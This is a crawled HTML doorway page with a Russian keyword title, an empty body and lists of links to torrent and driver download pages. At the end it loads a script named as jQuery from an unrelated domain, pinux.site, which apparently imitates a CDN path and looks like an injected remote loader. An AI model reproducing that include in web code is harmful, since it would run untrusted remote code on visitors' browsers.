

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-viktor-zinchuk-chardash-minus.html
body_size: 1778
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Виктор зинчук чардаш минус - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Виктор зинчук чардаш минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-lunka-mody.html">Лунка моды</a></li>
                                <li><a href="s5mp-vaz-2112-shema-zamka-dveri.html">Ваз 2112 схема замка двери</a></li>
                                <li><a href="s5mp-rw-programma.html">Rw программа</a></li>
                                <li><a href="s5mp-neformalnyy-dogovor.html">Неформальный договор</a></li>
                                <li><a href="s5mp-skachat-film-kogda-opuskaetsya-noch-cherez-torrent.html">Скачать фильм когда опускается ночь через торрент</a></li>
                                <li><a href="s5mp-drayvera-dlya-x7-xl-750bh.html">Драйвера для x7 xl 750bh</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-drayver-sis-661fx-gx-mirage-graphics.html">Скачать драйвер sis 661fx gx mirage graphics</a></li>
                                            <li><a href="s5mp-krossvord-slovar.html">Кроссворд словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-sbornik-lukashika-po-fizike-8-klass-skachat.html">Сборник лукашика по физике 8 класс скачать</a></li>
                                            <li><a href="s5mp-skachat-android-na-pk-64.html">Скачать андроид на пк 64</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-strahovka-na-avto-blanki.html">Страховка на авто бланки</a></li>
                                            <li><a href="s5mp-torrent-kamedi-klab-smotret-besplatno.html">Торрент камеди клаб смотреть бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-uchebnik-6-klass-nemeckiy-yazyk-bim.html">Скачать учебник 6 класс немецкий язык бим</a></li>
                                            <li><a href="s5mp-lukyanenko-torrent-audioknigi.html">Лукьяненко торрент аудиокниги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
